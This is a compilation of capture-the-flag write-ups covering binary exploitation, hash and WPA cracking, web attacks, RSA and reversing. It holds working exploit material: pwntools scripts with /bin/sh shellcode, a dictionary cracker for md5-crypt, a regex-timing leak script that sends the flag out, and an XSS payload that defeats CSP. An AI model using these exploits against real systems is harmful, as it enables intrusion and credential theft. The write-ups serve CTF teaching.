R = ROP(context.libc)R.system(context.libc.symbols['str_bin_sh'])rop(R.chain())r.interactive()```## Flag`Trollcat{h4ck3rs_d0nt_n33d_b4d_th0ghts}` |
# HashcatTo start off with, the password to `Welcome_To_The_Game.rar` is `hashcat`, simply enough.
We pop open that folder to get to the next level with, what looks to be, `Brainf*ck`.
I dropped that into a compiler, but it didn't work. Notably the brackets are reversed, which prompted "why don't I reverse every symbol?" (This can be solved easier with [this reverse f*ck tool](https://www.dcode.fr/reversefuck-language))
Here it is reversed:```brainfuck++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>>++++++++++++.<------------------.>+++..++++.--------.+++.--------------.+++++.++++++++++.-----.+.+++++.------------.<---.>----..+.+++++++++.```
Next password is `p4sswordisnoth1dden`.
For the final password, we hash `You_are_very_close.txt` with MD5 to get the password `aab2ee6281c7c190e7ae2c4cacddad52`.
Finally we're at the flag! `Trollcat{Ev3ry_f1le_h4s_un1que_h4sh_v4lue}` |
The challenge simple provides a text file:
```sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::sys:x:3:3:sys:/dev:/bin/sh```
This is clearly the shadow file (this is where passwords are stored in linux machines), so all there is to do iis to decrypt the hash.By the hash's sugnature ($1$), I could determine that this is a MD5-crypt hash.
I wrote the following python script in order to brute force the password:
```from passlib.hash import md5_cryptimport time
def check_md5_crypt(passwd, h): return md5_crypt.verify(passwd, h)
HASH = "$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0"
#get a list of the possible passwordspasswords_file = open("../../rockyou.txt", 'r', encoding='latin-1')passwords = []for password in passwords_file: p = password.strip() passwords.append(p)
print ("Starting...")start = time.time()for pwd in passwords: if check_md5_crypt(pwd, HASH): print ("==================\n" f"{HASH} ===> {pwd}\n" "==================") print (f"It took {time.time() - start} seconds to crack this hash") exit()
print ("Couldn't crack this hash. Try a better dictionary")```
After running the script, I immediately got a hit!Output:
Starting...
.==================
$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0 ===> batman
.==================
It took 0.2066807746887207 seconds to crack this hash
flag: Trollcat{batman} |
In this challenge we recieved a binary in which we are asked to exploit and somehow retrieve the flag.
## Initial Analysis
We start by running the binary and checking it behavior.```./leaky_pipeWe have just fixed the plumbing systm, let's hope there's no leaks!>.> aaaaah shiiit wtf is dat address doin here... 0x7ffde7760410AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA <--- our inputSegmentation fault (core dumped)```
And as we see, we can already get a segfault by spamming some A's in the input.
One intersting catch is that address in the output of the binary, we also note that it changes everytime we run the binary so the binary probably is a PIE (Position Independent Executable).
Let's run a checksec to make sure of our hypothesis.```gef➤ checksec[+] checksec for '/vagrant/leaky_pipe/leaky_pipe'Canary : ✘NX : ✘PIE : ✓Fortify : ✘RelRO : Partial```
Seems like we have everything disabled except PIE just as predicted.
## Reversing the binaryLet's load the binary in ghidra and check the generated decompilation, sometimes this can save a lot of time trying to understand a disassembly.```c++ {linenos=table}undefined8 main(void)
{ basic_ostream *pbVar1; basic_ostream<char,std::char_traits<char>> *this; ssize_t sVar2; undefined8 uVar3; undefined local_28 [32]; setvbuf(stdout,(char *)0x0,2,0); setvbuf(stdin,(char *)0x0,2,0); pbVar1 = std::operator<<((basic_ostream *)std::cout, "We have just fixed the plumbing systm, let\'s hope there\'s no leaks!"); std::basic_ostream<char,std::char_traits<char>>::operator<< ((basic_ostream<char,std::char_traits<char>> *)pbVar1, std::endl<char,std::char_traits<char>>); pbVar1 = std::operator<<((basic_ostream *)std::cout, ">.> aaaaah shiiit wtf is dat address doin here... "); this = (basic_ostream<char,std::char_traits<char>> *) std::basic_ostream<char,std::char_traits<char>>::operator<< ((basic_ostream<char,std::char_traits<char>> *)pbVar1,local_28); std::basic_ostream<char,std::char_traits<char>>::operator<< (this,std::endl<char,std::char_traits<char>>); sVar2 = read(0,local_28,0x40); if (sVar2 < 5) { pbVar1 = std::operator<<((basic_ostream *)std::cout,"no smol input plz"); std::basic_ostream<char,std::char_traits<char>>::operator<< ((basic_ostream<char,std::char_traits<char>> *)pbVar1, std::endl<char,std::char_traits<char>>); uVar3 = 0xffffffff; } else { uVar3 = 0; } return uVar3;}```The binary is fairly simple to reverse, it's written in C++ so the decompilation may seem overwhelming at the first glance but its actually quite simple!
We are intersted in the part at **line 16** where it reads 0x40 bytes from STDIN to the buffer named local_28.```c++ sVar2 = read(0,local_28,0x40);```On checking the variable local_28 we can see that it's only 32 bytes long and we are trying to read 64 (0x40) bytes into it, and that's why we got a segfault.```c++ undefined local_28 [32];```
One more thing we notice on analyzing the decompilation is the address we saw at the output of the binary, here is the part we are intersted in.```c++this = (basic_ostream<char,std::char_traits<char>> *) std::basic_ostream<char,std::char_traits<char>>::operator<< ((basic_ostream<char,std::char_traits<char>> *)pbVar1,local_28);```Seems like it's printing a pointer to the buffer local_28!
This is just too good to be true at this point, we have a leaked address of a buffer that we control.
If we recall our checksec result we saw that NX-bit was not set so this meaning we can execute arbitrary shellcode on the stack.
Let's fireup our editor and start creating the exploit using a 64-bit execve(*"/bin/sh/") shellcode.
```pythonfrom pwn import *context.binary = 'leaky_pipe'OFFSET = 40
if args['REMOTE']: io = remote('ctf.0xl4ugh.com', 4141)else: io = process('leaky_pipe')
# Extract the buffer address that is leaked so we can use it in our exploitprint(io.recvuntil("..."))address = io.recvlineS().strip()address = int(address,0)
# Shellcode from https://www.exploit-db.com/exploits/42179
# We start filling the buffer with our shellcode # and the remaining bytes are padded with A's.payload = b"\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05"payload += (b"A"* (40 - len(payload)))
# We then overwrite the return adderss with the leaked address# which is the start of our shellcode.payload += p64(address)
io.sendline(payload)io.interactive()```
|
Given a .cap (packet capture file), the goal wa to get the wifi password.I simply brute forced the password using aircrack-ng:
```$ aircrack-ng -z hack1-01.cap -w rockyou.txt```
After a while, the desired result finally appears:
```KEY FOUND! [ no1caredformelikejesus ]```
flag: Trollcat{no1caredformelikejesus} |
#HOME: `checkin`
No need to wear a mask at HOME
# Explanation: #
Challenge was supposed to be easy. But it took very long to solve. Because hint was kind of vague. After wasting several hours, I was frustrated and refreshing challenge page again and again. I noticed that CTF logo in left corner was becoming larger after a sec. So I thought what the heck is going on. Because it was fast and small, not visible. I started recording video.
[HOME](files/home.mkv)
It was simple python code to connect to `home.realworldctf.com` on port `1337` using `pwn` library. I started this session in interactive mode using below code and got flag.
```pythonfrom pwn import *io = remote('home.realworldctf.com', 1337)io.interactive()```[Flag](files/home_flag.mkv) |
# SCAN ME```Can you solve this scan puzzle?
It could be handy to hide messages```

Inside this qr code is another one, just have to crop it

this qr code lead to a website : [http://www.timesink.be/qrcode/flag.html](http://www.timesink.be/qrcode/flag.html)
Then you get multiple bar codes to scan and eventually you get the flag.
flag : `brixelCTF{m4st3r_0f_sc4n5}` |
# Computeration (Fixed)**Catagory:** Web**Difficulty:** Hard> Can you get admin's note? I heard the website runs only on client-side so should be secure... https://computeration-fixed.web.jctf.pro/ If you find anything interesting give me call here: https://computeration-fixed.web.jctf.pro/report
>The flag is in the format: justCTF{[a-z_]+}.
**note**: I didn't solve this challenge during the CTF, but as a web-noob, I wanted to create a writeup that was as bit more beginner friendly for my fellow web-noobs.
## Recon: The WebappLet's start by taking a look at the source of the webapp. There are a couple things to note right out of the gate: 1. The `x-frame-options` header is not set, so we can `iframe` the webapp to our hearts content. _(foreshadowing?)_2. Notes are indeed client-side, and reside in the session's localStorage:
```jslet notes = JSON.parse(localStorage.getItem('notes')) || [];```
3. Neither note creation, nor rendering is properly sanitized, however this is not useful as there is no way to turn this into anything other than a self-XSS.
4. Searches are based on the current URL, and use regex under the hood.```jsfunction searchNote(){ location.hash = searchNoteInp.value;}
// triggers when the hash _changes_. Note that the initial page load is not considered a "hash change"onhashchange = () => { // example.com#search_regex -> search_regex const reg = new RegExp(decodeURIComponent(location.hash.slice(1))); const found = []; // Compare the contents of all notes to the provided regex, // If they match, add their title to the "found" list notes.forEach(e=>{ if(e.content.search(reg) !== -1){ found.push(e.title); } }); notesFound.innerHTML = found;}```
Being able to control the search by url will become important later, because it allows us to interact with the webapp, even if we can only control the url.
## Recon: The Report FunctionLet's now focus on the second part of the challenge:> If you find anything interesting give me call here: https://computeration-fixed.web.jctf.pro/report
If we visit the report link, we are greeted by a form where we can input a url for the admin to inspect. Let's first test if there are any restriction on the report url. First, start a `nc` listener on a publicly reachable IP and port. Then submit `http://[IP]:[Port]` to the admins form. Within a few seconds, the `nc` terminal shows that the admin has connected to our server. Nice! this means that we can create our own malicious webpage and submit it for review later.
## The VulnerabilityThe main vulnerability in the webapp is that we can make another user perform a search on their private data, using a regex that we provide. This is an issue, because we can construct regexes that can take a long time to complete, if and only if, they match a certain prefix. We can abuse this to leak the flag char by char, based on how long it takes to perform a search. Here is an example of such a regex:```js// Prefix: "justCTF"// Guess : "a"let regex = "^(?=justCTF{a).*.*.*.*.*.*.*.*.*.*ABCDE";```If the flag does not start with "justCTF{a", the regex engine will quickly return with no matches. However, if the flag does start with "justCTF{a", the regex engine suddenly needs to evaluate an exponential number of ways to match the flag with the ".\*"-chain.
The final secret-sauce is the last part of the regex. Without it, the engine can instantly return a match, since the flag matches `^justCTF{a.*`.
## Exploitation> Full exploit code is [available on github](https://github.com/RickdeJager/CTF/tree/master/JUSTCAT2020/web/computeration/code), this section will cover only the juicy parts.
### The Game Plan1. Load an `iframe` that contains the webapp.1. Perform a regex search in the `iframe` to guess the next character of the flag.1. Queue another task and measure how long it takes to complete.1. If the task takes longer than expected, the regex engine must have slowed down our thread. This means our guess was correct.
Initially, I used an `async` function with a timeout to perform measurements. However, this approach only works in the challenge server is single threaded. Otherwise the measurement will simply be performed on another thread due to "Site Isolation" (see [xsleaks](https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/)). In a nutshell, **Chrome isolates javascript processes by their respective domains**, so we need a way to create a task under the challenge servers domain. To do this, we will just load a new `iframe` with `src=https://computeration-fixed.web.jctf.pro/#` for each guess.
### Guessing The Next Character
The following two functions are used to guess a character. The `delta` and `threshold` values, as well as the "difficulty formula" are chosen such that a successful guess takes ~200ms, while a failure takes only a few ms at most.
```js
function testChar(c) { // Measure the initial time var start = performance.now();
// Perform a slow regex search in the iframe // The number of ".*"'s goes up as we learn more of the flag, to keep the // regex sufficiently difficult. var dif = 6 + Math.floor(Math.log(known.length) / 2); var regex = "^(?="+known+c+")"+ ".*".repeat(dif) +"ABCDE$"; ifr.src = url+encodeURIComponent(regex); // Sleep for a few ms, to ensure the regex engine is churning when we load the second iframe await sleep(delta);
// Setup a measurement by creating a new iframe on the challenge domain. var ifr2 = document.createElement('iframe'); ifr2.src = url; ifr2.onload = measure(start, c); document.body.appendChild(ifr2);}
async function measure(start, c) { var time = performance.now() - start - delta; console.log("[%s: %d ms] %s", c, time, known);
// This took longer than usual, indicating regex-bullshittery if (time > threshold) { // Update the "known" variable with the new character known = known + c; // Add the current flag to the url so we can see it in our server logs window.location = window.location.origin + window.location.pathname + "?" + known; }}
```
This code is easily turned into a bruteforcer by looping over the entire alphabet and testing each character. Note that you must also exfiltrate the flag somehow. I chose to save it in the query string, which shows up in most webserver logs.
### Hosting the exploitTo host this exploit, create a simple webpage that loads the exploit script. This webpage must never finish loading, since the bot will leave our site when it does. This can be fixed by adding an image that loads slowly.```html```
Now we are ready to actually host our exploit, which we can do with pythons webserver for example. Next, we send the admin a link to our hosted page. Within a few seconds, the admin connects and we start to receive parts of the flag.
The admins connection will timeout at some point, so it is important that the exploit code reads the partial flag from the query string such that it can resume. Using the above code you can leak about two or three characters per attempt.```ctf@ctf-vps:~/justCAT$ python3 -m http.server 1337Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...[...]206.189.107.148 - - [05/Feb/2021 16:56:24] "GET /hack.html?justCTF{no_refere HTTP/1.1" 200 -206.189.107.148 - - [05/Feb/2021 16:56:32] "GET /hack.html?justCTF{no_referer HTTP/1.1" 200 -206.189.107.148 - - [05/Feb/2021 16:56:35] "GET /hack.html?justCTF{no_referer_ HTTP/1.1" 200 -[...]206.189.107.148 - - [05/Feb/2021 16:58:03] "GET /hack.html?justCTF{no_referer_typo_ehhhhhh HTTP/1.1" 200 -206.189.107.148 - - [05/Feb/2021 16:58:07] "GET /hack.html?justCTF{no_referer_typo_ehhhhhh} HTTP/1.1" 200 -```
```flag: justCTF{no_referer_typo_ehhhhhh}```
## DemoThe victims chrome session can be seen in the top half of the screen. The bottom half of the screen shows the requests received by our PHP server. The flag is slowly extracted over the course of a few minutes.

## Acknowledgement and LinksI wrote this writeup after the CTF was over, mainly to gain a better understanding of web challenges. I started by reading the [writeup written by the challenge author](https://ctftime.org/writeup/25869), which also contains a lot of links to other great resources.
|
# Radio Station Apocalypse
## Challenge
```Bob is trying to stop a Apocalypse can u help him decode his output
File Author : Wh1t3r0se
The file:ct= 15927954374690152068700390298074593196253864077169207071831999310211243220084198633824761313226756137217716813832139827281860280786151119392571330914043785795154126460993477079312886238477507766509831010644388998659565303441719615131661670116956449101956505931748018171190878765731317846254607404813297135537090043417404895660853320127812799010027005785901634939020872408881201149711968120809368691413105318444873712717786940780346214959475833457688794871749017822337860503424073668090333543027469770960756536095503271163592383252371337847620140632398753943463160733918860277382675572411402618882039992721158705125550e= 65537n= 25368447768323504911600571988774494107818159082103458909402378375896888147122503938518591402940401613482043710928629612450119548224453500663121617535722112844472859040198762641907836363229969155712075958868854330020410559684508712810222293531147857306199021834554435068975911739307607540505629883798642466233546635096780559373979170475222394473493457660803818950607714830510840577490628849303933022437114380092662378432401109413796410640006146844170094240232072224662551989418393330140325743682017287713705780111627575953826016488999945470058220771848171583260999599619753854835899967952821690531655365651736970047327(p-q)= 13850705243110859039354321081017038361100285164728565071420492338985283998938739255457649493117185659009054998475484599174052182163568940357425209817392780314915968465598416149706099257132486744034100104272832634714470968608095808094711578599330447351992808756520378741868674695777659183569180981300608614286```
## OkEnoughPleasantriesLetsBegin
Unless you are completely new to CTF crypto, it should be painfully obvious that the cryptosystem in interest is `RSA` (for the [uninitiated](https://en.wikipedia.org/wiki/RSA_(cryptosystem))).
We are given a ciphertext `ct`, public exponent `e`, modulus `n`, and an... **interesting** number `p-q`.
That's about it for this challenge really.
## In Which N00bcak Goes Back to Secondary School
Basically here's why `p-q` is interesting:
^2=p^2%2Bq^2-2pq$)
^2=p^2%2Bq^2%2B2pq$)
So
^2=(p-q)^2%2B4pq$)
And because we assume `p+q` to be **positive** mod `n`:
^2%2B4pq}$)
### Ok cool, but why is this useful exactly?
Recall (or go to the [Wikipedia page](https://en.wikipedia.org/wiki/RSA_(cryptosystem))) that:
$)
where `d` is the private exponent of RSA (i.e. decrypts your message.)
=(p-1)(q-1)$)
where $) is Euler's totient function, `p` and `q` are hopefully primes.
That also means that
=pq-p-q%2B1$)
Or rather,
=n-(p%2Bq)%2B1$)
So since we HAVE `n` and `p+q`, we can compute `d` using the `Extended Euclidean Algorithm`.
### Verdict: Secondary School Math + Following Instructions.
## And Now, Actually Solving For The Flag
Haha Sagemath go brr
```pythonfrom Crypto.Util.number import long_to_bytes
number=25368447768323504911600571988774494107818159082103458909402378375896888147122503938518591402940401613482043710928629612450119548224453500663121617535722112844472859040198762641907836363229969155712075958868854330020410559684508712810222293531147857306199021834554435068975911739307607540505629883798642466233546635096780559373979170475222394473493457660803818950607714830510840577490628849303933022437114380092662378432401109413796410640006146844170094240232072224662551989418393330140325743682017287713705780111627575953826016488999945470058220771848171583260999599619753854835899967952821690531655365651736970047327
e=65537
c=15927954374690152068700390298074593196253864077169207071831999310211243220084198633824761313226756137217716813832139827281860280786151119392571330914043785795154126460993477079312886238477507766509831010644388998659565303441719615131661670116956449101956505931748018171190878765731317846254607404813297135537090043417404895660853320127812799010027005785901634939020872408881201149711968120809368691413105318444873712717786940780346214959475833457688794871749017822337860503424073668090333543027469770960756536095503271163592383252371337847620140632398753943463160733918860277382675572411402618882039992721158705125550
p_q=13850705243110859039354321081017038361100285164728565071420492338985283998938739255457649493117185659009054998475484599174052182163568940357425209817392780314915968465598416149706099257132486744034100104272832634714470968608095808094711578599330447351992808756520378741868674695777659183569180981300608614286
ppq=sqrt((p_q)^2+4*number)print(ppq==int(ppq))totient=number-int(ppq)+1d=inverse_mod(e,totient)
print(long_to_bytes(c.powermod(d,number)))```
And thus, we receive our flag:
```Trollcat{R5A_1s_n0t_Th4t_ezzz!}```
|
As hinted in the description, ("He was the 64th Tribal Chief"), the text is base64 encoded.
Decode the message:
```$ echo "TWVyY3VyeVZlbnVzRWFydGhNYXJzSnVwaXRlclNhdHVyblVyYW51c05lcHR1bmU" | base64 -dMercuryVenusEarthMarsJupiterSaturnUranusNeptune```
flag: Trollcat{MercuryVenusEarthMarsJupiterSaturnUranusNeptune} |
This forensics challenge provides a pcapng (packet capture) file.
First, I tried strings on the file, and looked for some keywords.One try was successful:
```$ strings sus_agent.pcapng | grep "secret"Content-Disposition: form-data; name="files[]"; filename="secret.jpg"GET /image%2Fjpeg/-7187713563020247385/secret.jpg HTTP/1.1```
Then, I opened the file in Wireshark, and used this filter:
```http contains "secret"```
Indeed, I found the desired packet. I followed the http stream, and found this string:aWhvcGV5b3VkaWRub3R0cmllZHRvYnJ1dGVmb3JjZWl0
After decoding it from base64 to ascii, I got this:ihopeyoudidnottriedtobruteforceit
I assumed that this must be a password for something.
I looked for more interesting data in Wireshark using this filter:
```http.request```
And I found a GET request to a picture named welcome.jpgI downloaded the file (Change to Raw data, Save as, Delete the Request headers), and tried some basic steganography techniques on it (strings, stegsolve).
Then, I remembered that I got a password before, so I tried to use steghide on the file (welcome.jpg):
```steghide extract -sf welcome.jpg```
And entered the password that I got before (ihopeyoudidnottriedtobruteforceit).
"foryou" was extracted.This file contained the flag!
flag: Trollcat{this_challenge_was_easy_right???} |
### Baby CSP (web, 6 solves, 406 points)> We just started our bug bounty program. Can you find anything suspicious?>> The website is running at https://baby-csp.web.jctf.pro/
#### The challengeThe challenge was marked as `medium` but had very little solves. The idea wasn't new to the challenge so I thought players would know it but apperantly this wasn't the case and it was proven that the challenge was rather difficult.
By visiting the main page we could see a higlighted source code of the main server code.
```php=
setInterval( ()=>user.style.color=Math.random()<0.3?'red':'black' ,100); </script> <center><h1> Hello <span>{$_GET['user']}</span>!!</h1> Click here to get a flag!EOT;}else{ show_source(__FILE__);}
Click here to get a flag!
// Found a bug? We want to hear from you! /bugbounty.php// Check /Dockerfile```
At the bottom we can see two comments: * `/Dockerfile` which yields a simple `Dockerfile` of the build: ```Dockerfile FROM php:7.4-apache COPY src-docker/ /var/www/html/ RUN mv "$PHP_INI_DIR/php.ini-development" "$PHP_INI_DIR/php.ini" EXPOSE 80 ```* `/bugbounty.php` which is basically a script used to report URLs to a bot.
From the `Dockerfile` we can notice one thing that will come important later on, and that is `php.ini-development` which hints us that this is built under the development config.
#### The solution
Only three bugs were intended to be present in the code.
**Reflected XSS** We could quickly notice that by visiting https://baby-csp.web.jctf.pro/?user=%3Cu%3Eterjanq%3C/u%3E we get a **reflected HTML** returned.

We are, however, **limited to only 23 characters**. By visiting https://tinyxss.terjanq.me we can notice a payload with only 23 characters and that is:
```htmlmixed<svg/onload=eval(name)>```
This would normally eval the code inside the page, but unforunately this would be blocked by a **very strict, nonce-based, CSP** (Content-Security-Policy).

**PHP Warnings** Here comes the second vulnerability in the challenge - **PHP running in development mode**
We can notice in the code that **we can choose which hashing algorithm** will be used in order to generate the nonce from 8 random bytes. By providing an invalid algorithm we will see 10 warnings.

**Order matters**Normally, in PHP, when you return any body data before `header()` is called, the call will be ignored because the response was already sent to the user and headers must be sent first. In the application there was no explicit data returned before calling `header("content-security-policy: ...");` but because warnings were displayed first, they went into the response buffer before the header had a chance to get there in time.
PHP is known for **buffering the response to 4096** bytes by default, so by providing enough data inside warnings, the response will be sent before the CSP header, causing the header to be ignored. Hence, it is possible to execute our SVG payload.
*There is also another limit for the size of the warning (1kb if I recall correctly) so it is needed to force around 4 warnings 1000 characters each.*
#### Exploit
```htmlmixed<script> name="fetch('?flag').then(e=>e.text()).then(alert)" location = 'https://baby-csp.web.jctf.pro/?user=%3Csvg%20onload=eval(name)%3E&alg='+'a'.repeat('292'); </script>```
[PoC](https://terjanq.me/justCTF2020/babycsp.html)
*Some players struggled with fetching the actual flag and this was because the admin was being authenticated through `Lax cookie`. That's why it's needed to use top window instead of iframes for instance. And also, the bot was closing the page just after the page loaded so players had to to either write blocking PoCs or stall the page for a little longer (e.g. through a long loading image).* |
# Offshift hash Write Up
## Details:Points: 500
Jeopardy style CTF
Category: Reversing
Comment: I received a corrupted program the keys are probably lost within the game can you just find it for me to get the flag?.
Flag format : flag{key1+key2}
## Write up:
Using strings on the file I noticed that this file had been packed with UPX so the first thing I did was unpack the file. After unpacking I ran the file to see what it would output:
```$ ./keyjoinfile Oops wrong pathOops wrong path```
I then loaded the file into IDA and looked at the code:
``` cint __cdecl main(int argc, const char **argv, const char **envp){ vinit(argc, argv); main__main(); return 0;}```
``` cint main__main(){ println("Oops wrong path", 15); return println("Oops wrong path", 15);}```
I then looked at the graphical view of the main function:

The code moves 17h into ebp+var_28 and then compares it to 2Dh. If these values are not equal, which they never are in this case, it never calls main_one. After the main_one call there is another compare, this time with ebp+var_24 to 4Ch. In order to make the code follow the right path I needed to patch the program so the cmp's had the same value.
To do this I first rebased the program to 0.
```edit->segments->rebase program```

Now I have the hex offset to the opcodes I want to change:
```.text:00019F82 C7 45 D8 17 00 00 00 mov [ebp+var_28], 17h.text:00019F89 C7 45 DC 8C 09 00 00 mov [ebp+var_24], 98Ch```
I opened the program in a hex editor and patched the bytes so that it would move 2Dh and 4Ch into the values. After patching the program I ran it again and got the following response this time:
```$ ./keyjoinfile
You don't have the first part of key yet```
I then went back to IDA and checked out the main_one function. The main_one branch also had a jump that would never be reached:

```.text:0001A037 83 7D A8 1F cmp [ebp+var_58], 1Fh.text:0001A03B 0F 8F 93 00 00 00 jg loc_1A0D4```
I needed to patch the comparison here so that the new value would always be greater, I decided to compare with 7Fh rather than 1Fh. After patching the program and running it again I got the following output:
```$ ./keyjoinfile
[4, 5, 6, 7, 8, 9]```
The file seemed to output the first part of the key and then exit. I then went back and edited the original patch so that the file wouldn't go into the first branch. Added the patch and running the file output:
```$ ./keyjoinfile
Oops wrong path```
I then went to main_two and looked at the code. I noticed that there were two deadends:
```.text:0001A16E C7 85 18 FF FF FF 5A 00 00 00 mov [ebp+var_E8], 5Ah ; 'Z'.text:0001A178 83 BD 18 FF FF FF 2C cmp [ebp+var_E8], 2Ch ; ','```
and
```.text:0001A233 C7 85 1C FF FF FF 4D 00 00 00 mov [ebp+var_E4], 4Dh ; 'M'.text:0001A23D 83 BD 1C FF FF FF 4B cmp [ebp+var_E4], 4Bh ; 'K'```
After patching these two sections I ran the program again and it output:
```$ ./keyjoinfile
Oops wrong path['J', 'K', 'L', 'q', '5', '9', 'U', '1', '3', '3', '7']```
After adding the keys together like the comment says I got that the flag was:
```flag{456789+JKLq59U1337}``` |
This is a Vigenere Cipher. As hinted in the description (the words race and key are both fully capitalized), RACE is the key.
Decode the cipher with RACE as the key, and get:
your flag is HELLOwORLD
flag: Trollcat{your flag is HELLOwORLD} |
## Analysis
The supplied binary is an x86_64 ELF.
`main` allocates a very large buffer and passes it on to some inner functions, but there is a conspicuous lack of user input.
The function at `0x1420` looks interesting, it gets this giant buffer as an input and consists of a very large `switch` statement:

### It's a VM!Based on the body of each option, it looks a lot like a virtual machine, with each branch of the `switch` implementing a single instruction and operating on the giant buffer (our VM state). Let's call this function `vm_advance`. By looking at how the big bad buffer is used, both in the constructor at `0x13B0` and in `vm_advance`, we can make some assumptions about its format:
```struct VM{ uint8_t reg[8]; uint8_t memory[65536]; uint8_t PC_H; uint8_t PC_L; uint8_t rI; uint8_t rX; uint32_t rM; uint8_t write_buffer[256]; uint8_t some_value;};```
It has some general purpose registers, some special purpose registers, some memory, some kind of a separate write buffer.
Setting up that structure in IDA and providing type information makes `vm_advance` look a bit nicer:

It appears there is a register file of 8 GP registers (8 bits each), an 8-bit index register `RI` which is used to address the register file, a 16-bit program counter `PC`, an unknown register `M` which seems related to branches, and some unknown status and other data.
Most of the op codes are pretty easy to figure out, here is an enum of the opcodes and some friendlier names:```enum OP{ NOP = 0x0, MOV_RI_0 = 0x1, MOV_RI_1 = 0x2, MOV_RI_2 = 0x3, MOV_RI_3 = 0x4, MOV_RI_4 = 0x5, MOV_RI_5 = 0x6, MOV_RI_6 = 0x7, MOV_RI_7 = 0x8, MOV_RRI_REG0 = 0x9, MOV_RRI_REG1 = 0xA, MOV_RRI_REG2 = 0xB, MOV_RRI_REG3 = 0xC, MOV_RRI_REG4 = 0xD, MOV_RRI_REG5 = 0xE, MOV_RRI_REG6 = 0xF, MOV_RRI_REG7 = 0x10, INC_RRI = 0x11, DEC_RRI = 0x12, ADD_RRI_R6_R7 = 0x13, SUB_RRI_R6_R7 = 0x14, MUL_RRI_R6_R7 = 0x15, DIV_RRI_R6_R7 = 0x16, MOD_RRI_R6_R7 = 0x17, INV_RRI_RRI = 0x18, NEG_RRI_RRI = 0x19, AND_RRI_R6_R7 = 0x1A, OR_RRI_R6_R7 = 0x1B, XOR_RRI_R6_R7 = 0x1C, EQ_RRI_R6_R7 = 0x1D, LT_RRI_R6_R7 = 0x1E, LINK = 0x1F, BRANCH = 0x20, LOAD_RRI_R0_R1 = 0x21, STORE_RRI_R0_R1 = 0x22, RETURN = 0x23, GETCHAR_RRI = 0x24, PUTCHAR_RRI = 0x25, SET_MODE_0 = 0x26, SET_MODE_1 = 0x27, SET_MODE_2 = 0x28, SET_MODE_3 = 0x29,};```
### The instruction setThe following groups of instructions are supported:
1. Assignment to `RI` (one instruction each for values 0-7)2. Indexed register-register move, on the form `R[RI] = RX`3. Unary operations on `R[RI]`: INC, DEC, NEG, INV4. Binary operations on the form `R[RI] = R6 OP R7`: ADD, SUB, MUL, DIV, MOD, AND, OR, XOR, EQ, LT5. Memory operations on the form `R[RI] = OP {R0,R1}`: LOAD, STORE6. Read a single byte from user to `R[RI]`7. Write a single byte to user from `R[RI]`.8. LINK: Save PC to `{R0,R1}` and `M`to `R2`.9. RET: Get back the state stored by `LINK`10. A single conditional branch instruction 0x2011. A set of instructions to explicitly set the branch mode register `M` to 0, 1, 2 or 3.
The 16-bit operations (LOAD, STORE, BRANCH) use `R0` as the most-significant byte and `R1` as least significant.
The branch mode register M controls how the upper half of `PC` is updated between instructions.
After investigating the `PUTCHAR` implementation, it becomes clear that the VM state has an output buffer in it. This is filled with every byte we write.
### Instruction 0x20This appears to be the only branch instruction, and it is conditional on `R[RI] & 1 == 1`
```Branch mode 0: Decrement bank (jump 256 addresses backward)If the next instruction is 0x0x28 (SET_MODE_2), terminate
Branch mode 1: Increment PC by one.If the next instruction is 0x29 (SET_MODE_3), terminate
Branch mode 2: Increment bank (jump 256 addresses forward)If the next instruction is 0x26 (SET_MODE_0), terminate
Branch mode 3: Decrement PC by one.If the next instruction is 0x27 (SET_MODE_1), terminate```
This means the machine terminates if there is a trivial infinite loop...?
It's curious that it only branches +/- 1 and +/- 256 instructions, this appears to be some sort of banking mechanism.
### Our goalLooking back in `main()` of the binary, the VM is "executed" and if the final state has `:)\n0` at the beginning of the output buffer, we win. The challenge will dump the flag for us, so there appears to be no further sploiting needed.
The question for us, then, is _what does the VM execute_?
### The inner program
We can see that there is a giant global buffer of 4900 bytes at `0x40A0` which is copied into our VM's state.
It's not loaded straight into the VM memory, though. Every 256-byte "bank" of the VM's memory gets a 70-byte chunk of instructions written to its beginning. The remaining 186 bytes remain zero. Perhaps the 70 bytes are code and then each bank gets its own segment of RAM to work with, that would make sense.
We had the bright idea to try to disassemble all the 70-byte banks. Since each instruction is exactly one byte, it makes sense to just print them all to the terminal We opted to make each bank a vertical column, so that the flow of instructions resembles regular assembly code. We found a lot of NULL bytes (NOP instructions), so we hid those. A quick bit of python extracts the binary data from the ELF and shuffles it around like `main` does:
